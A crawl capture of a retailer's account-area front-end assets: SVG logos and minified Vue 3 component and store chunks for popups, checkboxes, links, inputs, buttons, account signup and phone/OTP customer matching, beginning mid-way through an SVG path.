18.62-41.7-20.11-42.75-13.2-1.05-6.39,4.03-13.64,4.72-16.35-.09,22.56,1.22,11.8-27.45-3.76-15.83-3.06-9.79,6.21-18.01,18.01-12.68v-11.01c-14.95-6.47-39.25,6.21-25.01,33.13-3.41,19.06,17.05,25.36,32.35,15.04,2.71,2.89,9.62,5.07,16.09.7v-8.4c-3.68,3.15-9.97,2.54-8.13.18ZM46.4,114.95c1.2,0,2.16.97,2.16,2.16s-.96,2.17-2.16,2.17-2.16-.97-2.16-2.17.97-2.16,2.16-2.16ZM70.85,113.74c-.39,3.15-1.47,5.62-2.42,5.5-.95-.12-1.4-2.77-1.02-5.92.39-3.15,1.47-5.61,2.42-5.5.95.11,1.4,2.77,1.02,5.92Z"/>
  <g>
    <polygon class="cls-1" points="46.04 58.05 59.29 28.99 51.6 28.99 44.4 45.35 36.84 28.99 29.06 28.99 42.94 58.05 46.04 58.05"/>
    <rect class="cls-1" x="69.18" y="28.99" width="7.24" height="29.06"/>
    <path class="cls-1" d="M107.69,28.99h-8.39l-11.72,29.06h7.67l2.17-5.75h13l2.38,5.75h7.8l-12.91-29.06ZM99.34,47.22l4.26-11.29,4.69,11.29h-8.95Z"/>
  </g>
  <polygon class="cls-1" points="185.85 52.72 171.66 52.72 171.66 45.73 184.91 45.73 184.91 40.41 171.66 40.41 171.66 34.31 185.55 34.31 185.55 28.99 164.41 28.99 164.41 58.05 185.85 58.05 185.85 52.72"/>
  <path class="cls-1" d="M247.42,50.42c0,1.71-1.49,2.69-4.26,2.69-3.19,0-5.75-.98-9.93-3.75v6.26c2.9,1.49,5.41,2.81,10.48,2.81,6.48,0,11.16-3.24,11.16-8.82,0-10.14-14.78-8.9-14.78-13.29,0-1.45,1.66-2.38,4.26-2.38s4.99.72,9.2,2.6v-5.67c-3.66-1.58-6.6-2.26-9.84-2.26-6.73,0-11.08,3.32-11.08,8.35,0,10.44,14.79,8.69,14.79,13.46Z"/>
  <path class="cls-1" d="M142.6,58.03c4.58,0,9.83-1.62,11.95-3.83v-11.62h-11.2v5.21h4.12v3.33c-2.08.83-2.96,1-4.7,1-5.87,0-9.83-3.33-9.83-8.37,0-4.21,2.7-8.95,10.41-8.95,3.5,0,6.99.88,10.62,2.62v-6.2c-2.83-1.38-6.95-2.33-11.2-2.33-10.12,0-17.12,5.95-17.12,14.61s7.04,14.53,16.95,14.53Z"/>
  <polygon class="cls-1" points="217.12 28.99 217.12 46.31 202.37 28.99 196.39 28.99 196.39 58.02 203.41 58.02 203.41 40.4 218.25 58.02 224.14 58.02 224.14 28.99 217.12 28.99"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Labelable-7859ef65.js
body_size: -42
content:
const l={props:{label:{type:String,default:null}}};export{l as L};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-PopupInfo-fc67239b.js
body_size: 2062
content:
import{aF as v,v as a,w,x as d,E as h,az as C,D as u,Y as f,V as z,r as M,s as k,P as q,af as $,aE as E,W as P,B as I,J as m,y as l,I as r,H as p,F as B,a$ as H,aJ as S,M as R}from"./c8f45092-index.js";import{B as D}from"./chunk-BaseModal-069b7504.js";import{c}from"./chunk-_baseToString-de60e86a.js";const L={name:"GreyLayer",mounted(){c({targets:this.$el,opacity:[0,.5],easing:"easeInOutSine",duration:300}),document.body.style.overflow="hidden"},beforeUnmount(){c({targets:this.$el,opacity:[.5,0],easing:"easeInOutSine",duration:300,delay:300}),document.body.style.overflow="auto"}};function T(e,o,i,s,b,g){return a(),w(C,null,{default:d(()=>[h(e.$slots,"default")]),_:3})}const V=v(L,[["render",T]]),N={name:"Downpanel",inject:["mq"],mounted(){this.mq.current==="mobile"&&c({targets:this.$el,bottom:"0",easing:"easeInOutSine",duration:300,delay:300})},beforeUnmount(){this.mq.current==="mobile"&&c({targets:this.$el,bottom:"-100%",easing:"easeInOutSine",duration:300})}};function U(e,o,i,s,b,g){return a(),w(C,null,{default:d(()=>[h(e.$slots,"default")]),_:3})}const j=v(N,[["render",U]]);const G={name:"MagicContainer",props:{withoutPadding:{type:Boolean,default:!1},fullHeight:{type:Boolean,default:!1}},data(){return{currentHeight:0,resizeObserver:null}},created(){this.resizeObserver=new ResizeObserver(e=>{const o=this.$refs.panel;let s=(e[0].borderBoxSize?e[0].borderBoxSize[0].blockSize:e[0].contentRect.height+16)+32;this.fullHeight&&(s=window.innerHeight),c({targets:o,height:[this.currentHeight,s],easing:"linear",duration:100,complete:()=>{this.currentHeight=s}}),this.currentHeight||(this.currentHeight=o.clientHeight)})},beforeUnmount(){const e=this.$refs.panel;this.resizeObserver.unobserve(e.querySelector("div")),c({targets:this.$el,opacity:[1,0],easing:"linear",duration:300,delay:300})},mounted(){const e=this.$refs.panel,o=e.querySelector("#magic_container-header");let i=this.$el.clientHeight+32;o&&(i+=o.offsetHeight),this.fullHeight&&(i=window.innerHeight),c({targets:e,height:[this.currentHeight,i],easing:"linear",duration:300,complete:()=>{this.currentHeight=i,this.resizeObserver.observe(e.querySelector("div"))}}),c({targets:this.$el,opacity:[0,1],easing:"linear",duration:300,delay:150})}};function K(e,o,i,s,b,g){return a(),u("div",{ref:"panel",class:f(["magic_container _show",{_without_padding:i.withoutPadding}]),"data-test-id":"magic_container"},[h(e.$slots,"default")],2)}const W=v(G,[["render",K]]);const A={class:"popup_info-desktop","data-test-id":"popup_info-desktop"},F={key:0,class:"popup_info-desktop-body-buttons","data-test-id":"popup_info-desktop-body-buttons"},J={class:"popup_info-mobile","data-test-id":"popup_info-mobile"},Z=["aria-label"],Y={class:"popup_info-mobile-down_panel-header-title","data-test-id":"popup_info-mobile-down_panel-header-title"},Q=["aria-label"],X={key:1,class:"popup_info-mobile-down_panel-buttons","data-test-id":"popup_info-mobile-down_panel-buttons"},ie={__name:"PopupInfo",props:{size:{type:String,default:"md",validator:e=>Object.keys({sm:"sm",md:"md",lg:"lg",xl:"xl",relative:"relative"}).includes(e)},maxWidthRelative:{type:String,default:"85rem"},cross:{type:Boolean,default:!0},title:{type:String,default:""},header:{type:Boolean,default:!0},hasBack:{type:Boolean,default:!1},limitedHeight:{type:Boolean,default:!0},notCloseClickOutside:{type:Boolean,default:!1},withoutBodyPadding:{type:Boolean,default:!1},fullHeight:{type:Boolean,default:!1},customScroll:{type:Boolean,default:!1}},emits:["close","back"],setup(e,{emit:o}){const{current:i}=z(M("mq")),s=o,b=k(!1),g=k(!1);q(()=>{document.body.style.overflow="hidden",b.value=!0,$(()=>{g.value=!0})}),E(()=>{document.body.style.overflow="auto"});const y=()=>s("close"),_=()=>s("back"),O=()=>{e.notCloseClickOutside||y()};return P(()=>i,()=>{$(()=>{document.body.style.overflow="hidden"})}),(n,t)=>{const x=I("EciText");return a(),u("div",{class:f(["popup_info",{"--custom-scroll":e.customScroll}]),"data-test-id":"popup_info"},[m(B(H.MqResponsive),{target:["tablet","desktop"]},{default:d(()=>[l("div",A,[m(D,{cross:e.cross,header:e.header,size:e.size,options:{title:e.title,hasBack:e.hasBack},"accessibility-back":n.$t("generic.back"),"accessibility-close":n.$t("base_modal.close_button"),"max-width-relative":e.maxWidthRelative,"without-body-padding":e.withoutBodyPadding,"not-close-click-outside":e.notCloseClickOutside,onCloseModal:y,onBack:_},{body:d(()=>[l("div",{class:f(["popup_info-desktop-body _scrollbar",{_limited:e.limitedHeight}]),"data-test-id":"popup_info-desktop-body"},[l("div",{class:f(["popup_info-desktop-body-content",{_limited:e.limitedHeight}]),"data-test-id":"popup_info-desktop-body-content"},[h(n.$slots,"default")],2),t[0]||(t[0]=r()),n.$slots.buttons?(a(),u("div",F,[h(n.$slots,"buttons")])):p("",!0)],2)]),_:3},8,["cross","header","size","options","accessibility-back","accessibility-close","max-width-relative","without-body-padding","not-close-click-outside"])])]),_:3}),t[8]||(t[8]=r()),m(B(H.MqResponsive),{target:"mobile"},{default:d(()=>[l("div",J,[m(V,null,{default:d(()=>[l("div",{class:"popup_info-mobile-grey_layer",onClick:O})]),_:1}),t[7]||(t[7]=r()),b.value?(a(),w(j,{key:0},{default:d(()=>[m(W,{"without-padding":e.withoutBodyPadding,"full-height":e.fullHeight},{default:d(()=>[g.value?(a(),u("div",{key:"info",class:f(["popup_info-mobile-down_panel",{_limited:e.limitedHeight}]),"data-test-id":"popup_info-mobile-down_panel"},[e.header?(a(),u("div",{key:0,id:"magic_container-header",class:f(["popup_info-mobile-down_panel-header",{_without_body_padding:e.withoutBodyPadding}]),"data-test-id":"popup_info-mobile-down_panel-header"},[e.hasBack?(a(),u("div",{key:0,class:"popup_info-mobile-down_panel-header-back","data-test-id":"popup_info-mobile-down_panel-header-back",tabindex:"0","aria-label":n.$t("generic.back"),onClick:_,onKeypress:S(_,["enter"])},[...t[1]||(t[1]=[l("i",{class:"eci-icon arrow-undo _xl"},null,-1)])],40,Z)):p("",!0),t[3]||(t[3]=r()),l("div",Y,[m(x,{type:"font-l-bold uppercase"},{default:d(()=>[r(R(e.title),1)]),_:1})]),t[4]||(t[4]=r()),e.cross?(a(),u("div",{key:1,class:"popup_info-mobile-down_panel-header-close","data-test-id":"popup_info-mobile-down_panel-header-close",tabindex:"0","aria-label":n.$t("base_modal.close_button"),onClick:y,onKeypress:S(y,["enter"])},[...t[2]||(t[2]=[l("i",{class:"eci-icon cross _xl ts-modal-action-message-close"},null,-1)])],40,Q)):p("",!0)],2)):p("",!0),t[5]||(t[5]=r()),l("div",{class:f(["popup_info-mobile-down_panel-content",{_limited:e.limitedHeight}]),"data-test-id":"popup_info-mobile-down_panel-content"},[h(n.$slots,"default")],2),t[6]||(t[6]=r()),n.$slots.buttons?(a(),u("div",X,[h(n.$slots,"buttons")])):p("",!0)],2)):p("",!0)]),_:3},8,["without-padding","full-height"])]),_:3})):p("",!0)])]),_:3})],2)}}};export{V as E,ie as _,j as a,W as b};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Checkbox-b534d6a6.js
body_size: 591
content:
import{aF as k,ak as m,aU as h,s as x,W as p,v as y,D as g,y as c,a0 as v,I as n,Y as o,E as C,aJ as V}from"./c8f45092-index.js";const B=["for"],S=["id","name","checked"],N=["tabindex"],_={class:"eci-checkbox-label"},E={__name:"Checkbox",props:{field:{type:[String,Number],default:null},modelValue:{type:[String,Number,Boolean],default:!1},disabled:{type:Boolean,default:!1},isFocusable:{type:Boolean,default:!1},tabindex:{type:[String,Number],default:0},backgroundChecked:{type:String,default:""},colorChecked:{type:String,default:"black"}},emits:["update:modelValue","input"],setup(e,{emit:i}){m(a=>({v8dc4693a:e.backgroundChecked,v505393ba:e.colorChecked}));const u=e,d=i,s=h(u,"modelValue"),l=x(s.value);p(s,a=>{l.value=a});const r=a=>{d("update:modelValue",a),d("input",a)};function b(){l.value=!l.value}return(a,t)=>(y(),g("label",{for:e.field,class:o(["eci-checkbox",{disabled:e.disabled}]),onKeyup:V(b,["enter"])},[c("input",v(a.$attrs,{id:e.field,ref:"check",type:"checkbox",name:e.field,checked:s.value,onChange:t[0]||(t[0]=f=>r(f.target.checked)),tabindex:"-1"}),null,16,S),t[1]||(t[1]=n()),c("span",{class:o(["eci-checkbox-check",{_focusable:e.isFocusable,"is-checked":l.value}]),tabindex:e.tabindex},null,10,N),t[2]||(t[2]=n()),c("span",_,[C(a.$slots,"default",{},void 0,!0)])],42,B))}},K=k(E,[["__scopeId","data-v-35cdc25c"]]);export{K as default};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Link-93a8d0d1.js
body_size: 656
content:
import{A as i}from"./chunk-Actionable-094ba96b.js";import{F as s}from"./chunk-Focusable-6abcbdfa.js";import{aF as u,v as d,D as c,E as f,a0 as m}from"./c8f45092-index.js";const n=e=>e&&e.charAt(e.length-1)=="/"?e.slice(0,-1):e,g=(e,t)=>{var a=new RegExp("^"+n(t)+"(.*)$"),r=n(e).match(a);return r?r[1]:null},h=(e,t)=>n(e)==n(t),b=(e,t)=>!!g(e,t),o=e=>{var t=document.createElement("textarea");return t.innerHTML=e,t.value},y={name:"EciLink",extends:i,mixins:[s],props:{maxRounded:{type:Boolean,default:!1},small:{type:Boolean,default:!1},shadow:{type:Boolean,default:!1},link:{type:Boolean,default:!0},title:{type:String,default:""},target:{type:String,default:"_self"},href:{type:String,default:""},draggable:{type:Boolean,default:!1}},computed:{_current:function(){if(!this.href)return!1;const e=new URL(window.document.URL),t=o(this.href);return h(e.pathname,t)},_in_tree:function(){if(!this.href)return!1;const e=new URL(window.document.URL),t=o(this.href);return b(e.pathname,t)}}},_=["title","target","href","draggable"];function w(e,t,a,r,p,l){return d(),c("a",m({class:["eci-actionable",{link:a.link&&!e.button},{button:e.button&&!a.link},{current:l._current},{in_tree:l._in_tree},{"_focusable-border":e.isFocusable},e.type,{primary:e.primary},{secondary:e.secondary},{button:e.button},{cta:e.cta},{warning:e.warning},{dialog:e.dialog},{max_rounded:a.maxRounded},{small:a.small},{shadow:a.shadow}],title:a.title,target:a.target,href:a.href},e.$attrs,{draggable:a.draggable}),[f(e.$slots,"default")],16,_)}const B=u(y,[["render",w]]);export{B as default};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-signup-67bf68eb.js
body_size: 890
content:
import{q as L,r as $,s}from"./c8f45092-index.js";const y=S=>{const d=S.response.description;let t="";return d.errors.forEach(a=>{t+=`${a}.`}),{msg:t,resendMail:d.resendMail}},B=L("signup",()=>{const S=$("$vue_conf"),d=s({USER:"USER",COMPANY:"COMPANY"}),t=s(null),a=s(null),E=s(null),p=s(null),g=s(null),u=s(""),l=s(""),i=s(""),c=s(!1),v=s(!1),m=s(!1),M=s(null),h=s(!1),_=s(""),f=s(null),R=s(null),U=s(!1),P=s(!1),w=s(""),b=s(""),n={setEmail:e=>t.value=e,setPassword:e=>a.value=e,setPasswordRepeat:e=>E.value=e,setBussinessName:e=>p.value=e,setCif:e=>g.value=e,setName:e=>u.value=e,setSurname:e=>l.value=e,setSecondSurname:e=>i.value=e,setCurrentStatus:e=>R.value=e,setPolicies:e=>c.value=e,setAdvertisements:e=>v.value=e,setAdvertisementsShare:e=>m.value=e,setErrorMessage:e=>M.value=e,setResendEmail:e=>h.value=e,setBackTo:e=>_.value=e,setMod:e=>f.value=e,setPasswordStatus:e=>U.value=e};async function k(){try{const e={back_to:_.value,login:t.value,name:u.value,password:a.value,"password-confirmation":E.value,privacity_agreement:v.value?"on":"",data_transfer:m.value?"on":"",surname1:l.value,surname2:i.value,tos:c.value?"on":"off",mod:f.value,session_id:w.value};await this.api.signup.signupUser(e)}catch(e){const r=y(e);throw n.setErrorMessage(r.msg),n.setResendEmail(r.resendMail),e}}async function C(e,r,D,T=!1){try{const o={userData:{given_name:u.value,password:a.value,privacity_agreement:v.value,data_transfer:m.value,surname1:l.value,surname2:i.value,tos:c.value,domain:"cuenta",knows_language:S.domain_configuration.name==="conta"?"PT":"ES",session_id:w.value,type:"NATURAL"},to:e.login_form_to,to_error:e.login_form_error,registrationToken:D};T&&(o.userData.legal_name=p.value,o.userData.document_number=g.value,o.userData.type="LEGAL"),b.value=await this.api.create_user.createUser(o,r)}catch(o){const A=y(o);throw n.setErrorMessage(A.msg),n.setResendEmail(A.resendMail),o}}async function N(){try{const e={back_to:_.value,login:t.value,name:u.value,password:a.value,"password-confirmation":a.value,legal_name:p.value,document_number:g.value,privacity_agreement:v.value?"on":"",data_transfer:m.value?"on":"",surname1:l.value,surname2:i.value,tos:c.value?"on":"off",mod:f.value,session_id:w.value};await this.api.signup.signupCompany(e)}catch(e){const r=y(e);throw n.setErrorMessage(r.msg),n.setResendEmail(r.resendMail),e}}return{currentStatus:R,states:d,email:t,password:a,passwordRepeat:E,bussinessName:p,cif:g,name:u,surname:l,secondSurname:i,policies:c,advertisements:v,advertisementsShare:m,errorMessage:M,resendEmail:h,back_to:_,mod:f,is_company:P,passwordStatus:U,sessionId:w,resultUrl:b,...n,signupUser:k,signupCompany:N,newSignupUser:C}});export{B as u};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Input-ce1da33c.js
body_size: 726
content:
import{R as l,I as i}from"./chunk-Invalidable-bb1adcb6.js";import{I as o}from"./chunk-IsIphone-11106927.js";import{aF as s,v as p,D as r,a0 as m}from"./c8f45092-index.js";const d={name:"EciInput",mixins:[l,i,o],props:{modelValue:{type:[String,Number],default:null}},emits:["update:modelValue","input","keyup"],methods:{onChange(e){this.$emit("update:modelValue",e.target.value),this.$emit("input",e.target.value)},keyUp(e){this.$emit("update:modelValue",e.target.value),this.$emit("keyup",e.target.value)}}},v=["value"];function g(e,t,u,I,_,a){return p(),r("input",m({value:u.modelValue},e.$attrs,{class:["eci-input",{"no-zoom":e.isIphone},{invalid:e.invalid}],onInput:t[0]||(t[0]=(...n)=>a.onChange&&a.onChange(...n)),onKeyup:t[1]||(t[1]=(...n)=>a.keyUp&&a.keyUp(...n))}),null,16,v)}const c=s(d,[["render",g]]);export{c as E};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-mdm-c545ce8c.js
body_size: 788
content:
import{q as j,T as x,s as t,A as a}from"./c8f45092-index.js";const V=j("mdm",()=>{const{cookies:h}=x(),u=t(!0),f=t(!0),o=t(!1),p=t(1),d=t("wait"),i=t(null),n=t("600833"),l=t({number:"",type:""}),s=t({prefix:"",number:""}),m=t([]),r=t(null),b=t(null),w=t(!1),P=t(!1),g=t(!1),C=t(!1),c=t(!0),v=t(!1);async function O(){var y;const e=await a.mdm.getCustomersByFusion();e!=null&&e.body[0]&&Object.keys(e==null?void 0:e.body[0]).length>1&&(m.value=e.body[0]);const N=((e==null?void 0:e.body)||[]).find(S=>S.status==="PENDING");v.value=!!N,u.value=!(e!=null&&e.body[0])||((y=Object.keys(e==null?void 0:e.body[0]))==null?void 0:y.length)<2}async function k(){const e=await a.mdm.findCustomerByFusion({eci_card:n.value,id_document:l.value});f.value=e}async function T(){try{const e=await a.mdm.validatePhone({eci_card:n.value,phone_number:s.value.number});o.value=e}catch(e){throw o.value=!1,e.description.message}}async function A(){try{const e=await a.mdm.getOTP(s.value.number);r.value=e.associatedId;return}catch(e){throw e.description.message}}async function I(){try{return await a.mdm.validateOTP(i.value,r.value)}catch(e){throw e.description.message}}async function q(){try{return(await a.mdm.mergeMatch(m.value)).data}catch(e){throw e.description.message}}function _(e){c.value=e}function B(e){d.value=e}function D(){try{window.dataLayer.push({event:"custom_event",event_data:{event_category:"MDM",event_action:"click on mdm banner",label:"create cookie"}}),h.set("mdmProposalDenied",!0,"90d"),_(!c.value)}catch(e){throw e}}return{is_merged_user:u,current_step:p,request_code_status:d,card_number:n,otp_code:i,id_document:l,phone:s,has_errors:w,invalid_phone:P,error_data:g,error_data_phone:C,associated_id:r,is_validated_phone:o,error_counter:b,show_banner_mdm:c,proposal_is_ongoing:v,getIsMergedUser:O,getOTP:A,validateEciCard:k,validatePhoneNumber:T,validateOTP:I,mergeMatch:q,setShowMdmBanner:_,setRequestCodeStatus:B,createMdmCookie:D}});export{V as u};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-EciButton-67459d11.js
body_size: 566
content:
import{D as f}from"./chunk-Disableable-1e648573.js";import{F as p}from"./chunk-Focusable-6abcbdfa.js";import{aF as m,v as _,D as b,E as h,a0 as y}from"./c8f45092-index.js";const B="eci-button-2",l={primary:"primary",secondary:"secondary",warning:"warning",danger:"danger",success:"success"},w={name:"EciButton2",mixins:[f,p],props:{variant:{type:String,default:l.primary,validator:e=>Object.keys(l).indexOf(e)!==-1},maxRounded:{type:Boolean,default:!1},rounded:{type:Boolean,default:!1},outline:{type:Boolean,default:!1},shadow:{type:Boolean,default:!1},block:{type:Boolean,required:!1,default:!1},small:{type:Boolean,required:!1,default:!1},resize:{type:Boolean,required:!1,default:!1},reference:{type:String,default:""},lowercase:{type:Boolean,required:!1,default:!1}},computed:{componentClass(){const e=`_${this.variant}`,t=this.rounded?"_rounded":"",s=this.maxRounded?"_max_rounded":"",o=this.outline?"_outline":"",n=this.small?"_small":"",a=this.block?"_block":"",r=this.disabled?"_disabled":"",d=this.resize?"_responsive":"",i=this.isFocusable?"_focusable":"",c=this.shadow?"_shadow":"",u=this.lowercase?"_lowercase":"";return[B,e,s,t,o,n,a,r,d,i,c,u]}},mounted(){this.$refs.accept&&this.$refs.accept.focus()}},v=["disabled","tabindex"];function x(e,t,s,o,n,a){return _(),b("button",y({ref:s.reference,disabled:e.disabled,class:a.componentClass,tabindex:e.tabindex},e.$attrs),[h(e.$slots,"default")],16,v)}const E=m(w,[["render",x]]);export{E as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.grupoelcorteingles.es/statics/my_account/assets/stylesheets/images/my_account/logos/external_clients/logo_sfera.svg
body_size: 6205
content:
<svg width="104" height="42" viewBox="0 0 104 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_459_16988)">
<path d="M0.145508 18.4608C0.145508 21.7699 0.895808 24.8918 2.25052 27.639C2.02126 26.0364 1.91705 24.3715 1.91705 22.6649C1.91705 13.2994 5.27256 5.09937 10.3162 0.562316L10.2954 0.541504C4.25132 3.97551 0.145508 10.6979 0.145508 18.4608ZM26.4269 17.7324C24.3219 16.775 20.7579 15.5679 20.7579 12.6126C20.7579 10.1151 22.8004 8.94963 24.9471 8.94963C27.469 8.94963 28.4485 10.2192 29.1571 12.5918C29.2613 12.8415 29.3239 13.3826 29.6782 13.3826C29.9074 13.3826 30.0325 13.2161 30.0325 12.9664C29.9908 12.0715 29.9283 11.1765 29.9074 10.2816C29.8657 9.65724 29.9491 9.26181 29.3239 9.01206C28.115 8.49176 26.2393 8.26282 24.9888 8.26282C21.8209 8.26282 18.7363 10.4689 18.7363 14.0694C18.7363 17.1288 21.0706 18.5232 23.4465 19.6263L25.093 20.3755C27.3022 21.3953 29.0529 22.7481 29.0529 25.4953C29.0529 28.2009 26.6561 29.9491 24.2177 29.9491C21.2581 29.9491 19.7784 28.0968 19.4449 25.1415C19.4032 24.8709 19.4032 24.0176 18.9864 24.0176C18.6321 24.0176 18.5279 24.4339 18.507 24.7044C18.4028 25.5994 18.4028 26.4527 18.4028 27.3476C18.4028 27.972 18.2986 28.8877 18.8613 29.2623C20.216 30.1156 22.1752 30.5943 23.7591 30.5943C25.6349 30.5943 27.4898 30.074 28.9487 28.8044C30.3451 27.5765 31.2205 25.8491 31.2205 23.9344C31.2205 22.4567 30.5952 20.9583 29.6573 19.8552C28.8653 18.9811 27.5106 18.2527 26.4269 17.7324ZM53.0625 14.1943C51.0826 14.1943 49.2902 15.006 47.8521 16.5669C46.3098 18.1902 45.768 20.0841 45.768 22.4984C45.768 26.9314 48.5816 30.6567 52.3748 30.6567C54.1671 30.6567 55.5844 30.0948 56.9599 28.6796C57.1684 28.4715 58.0854 27.5141 58.0854 27.077C58.0854 26.9314 58.002 26.7857 57.8561 26.7857C57.481 26.7857 56.3972 29.0958 53.5627 29.0958C50.0613 29.0958 47.9355 25.6618 47.9355 21.6867C47.9355 20.5212 48.2273 20.5836 49.1235 20.5836H57.8978C58.1896 20.5836 58.2521 20.2715 58.2521 19.9801C58.2521 18.8146 57.8144 17.2745 57.2309 16.4004C56.2305 14.8811 54.6257 14.1943 53.0625 14.1943ZM54.8758 19.2517C54.0421 19.5014 52.4165 19.543 51.5203 19.543H49.1651C48.8525 19.543 48.1856 19.6471 48.1856 19.0852C48.1856 18.5232 48.6441 17.4202 48.9151 17.0248C49.7904 15.5263 51.2076 14.6522 52.6874 14.6522C53.6253 14.6522 54.5631 14.9435 55.2092 15.7552C55.6052 16.2963 55.9595 17.108 55.9595 17.8572C55.9387 18.6897 55.501 19.0852 54.8758 19.2517ZM42.475 5.80699C40.7868 5.80699 38.9319 6.88922 37.8273 8.15876C36.7435 9.40749 36.5351 11.1973 36.41 12.8415C36.3475 13.9237 36.4726 14.9019 35.3263 15.2141C35.0553 15.2765 34.5343 15.3806 34.5343 15.776C34.5343 16.2339 35.2637 16.0466 35.5347 16.0466C36.5559 16.0466 36.4934 16.2547 36.41 17.2953V26.744C36.4934 28.2425 36.7643 29.4288 34.9928 29.6161C34.6593 29.6577 34.0966 29.5745 34.0966 30.1156C34.0966 30.3862 34.305 30.4694 34.5343 30.4694C35.5347 30.4694 36.5768 30.3237 37.5772 30.3237C38.6401 30.3237 39.6822 30.4694 40.8076 30.4694C41.0369 30.4694 41.2036 30.407 41.2036 30.0948C41.2036 29.6369 40.5992 29.6786 40.2866 29.6369C38.4942 29.4704 38.8068 28.2633 38.7235 26.7649V17.3161C38.8068 16.0674 38.7443 16.0674 39.9531 16.005H42.2666C42.7042 16.0466 43.1627 16.1923 43.1627 15.6095C43.1627 15.1933 43.1627 14.9852 42.7042 14.9643H40.099C38.7026 14.9643 38.8068 14.9019 38.7235 13.4034V11.6552C38.8068 9.94861 39.0986 6.82678 41.3078 6.82678C42.2665 6.82678 42.9335 7.63846 43.517 8.32526C43.7255 8.57501 44.1423 9.09531 44.4758 9.09531C44.9134 9.09531 45.3928 7.45115 45.3928 7.09734C45.3511 6.11917 43.0585 5.80699 42.475 5.80699ZM69.6317 14.444C67.3391 14.444 66.0469 17.3161 65.7134 17.3161C65.4842 17.3161 65.5467 16.7126 65.5467 16.5669V14.7978C65.5467 14.5481 65.5884 14.2151 65.2549 14.2151C64.984 14.2151 64.8173 14.5065 64.6505 14.673C64.1086 15.3598 62.6914 16.2963 61.8994 16.5461C61.6076 16.6501 61.1283 16.7334 61.1283 17.1496C61.1283 17.3577 61.3367 17.441 61.5243 17.441H61.9619C62.2329 17.441 62.7331 17.4826 62.9207 17.7324C63.2958 18.1278 63.2541 19.5222 63.2541 20.0217V26.7649C63.2541 28.305 63.5459 29.5329 61.7535 29.6994C61.3784 29.741 60.8156 29.6577 60.8156 30.1989C60.8156 30.4902 61.0449 30.5527 61.2742 30.5527C62.2954 30.5527 63.3583 30.407 64.4213 30.407C65.4217 30.407 66.4846 30.5527 67.5475 30.5527C67.7768 30.5527 67.9435 30.4486 67.9435 30.1572C67.9435 29.6994 67.3391 29.7202 67.0056 29.6994C65.2132 29.5121 65.505 28.305 65.505 26.7649V21.0831C65.505 19.6471 65.4633 18.7105 66.2762 17.4826C66.6722 16.9415 67.2349 16.1923 67.9643 16.1923C68.9022 16.1923 68.9647 17.5659 70.0902 17.5659C70.8822 17.5659 71.4866 17.0248 71.4866 16.1298C71.5283 15.0892 70.6321 14.444 69.6317 14.444ZM88.2225 27.8679C87.9307 27.8679 87.5555 28.742 86.7219 28.742C85.5339 28.742 85.5547 26.7024 85.5547 25.9324V17.6283C85.5547 16.6709 85.6798 15.7552 84.8878 15.0684C84.1166 14.34 82.887 14.1527 81.8657 14.1527C79.7399 14.1527 77.489 15.11 75.9259 16.5877C75.3006 17.1496 74.5295 18.1694 74.5295 19.0852C74.5295 19.439 74.6962 19.5014 74.9671 19.5014C75.3631 19.5014 76.0718 19.21 76.4052 19.0435C76.9471 18.7938 77.093 18.3151 77.3431 17.774C78.1142 15.9841 79.1355 14.8187 81.1571 14.8187C83.2205 14.8187 83.283 16.2547 83.283 17.9821V19.5222C83.283 20.8542 83.2413 20.8958 82.0533 21.4994L79.4898 22.7689C77.6557 23.7263 74.5712 25.2039 74.5712 27.7014C74.5712 29.4496 76.1343 30.4694 77.6974 30.4694C80.5944 30.4694 82.7411 27.8055 83.0537 27.8055C83.5122 27.8055 83.679 30.2613 85.3046 30.2613C86.1591 30.2613 86.9928 29.741 87.6597 29.2415C87.889 29.0334 88.4517 28.5339 88.4517 28.1593C88.4517 27.9928 88.3475 27.8679 88.2225 27.8679ZM83.2621 22.6857V24.7877C83.2621 25.9532 83.2205 26.5359 82.4285 27.4308C81.6365 28.2841 80.511 28.8461 79.3439 28.8461C78.1142 28.8461 77.0513 28.1385 77.0513 26.7649C77.0513 25.0791 78.3435 24.1633 79.6357 23.4557L82.6577 21.8324C82.7619 21.7907 82.9287 21.6867 83.0329 21.6867C83.3663 21.7075 83.2621 22.54 83.2621 22.6857ZM101.728 14.2775C101.957 15.8801 102.061 17.5451 102.061 19.2517C102.061 28.6171 98.685 36.8171 93.6621 41.375L93.683 41.3958C99.7271 37.9826 103.833 31.2395 103.833 23.4765C103.833 20.1674 103.083 17.0248 101.728 14.2775Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_459_16988">
<rect width="104" height="41" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-axios-8c293015.js
body_size: 9106
content:
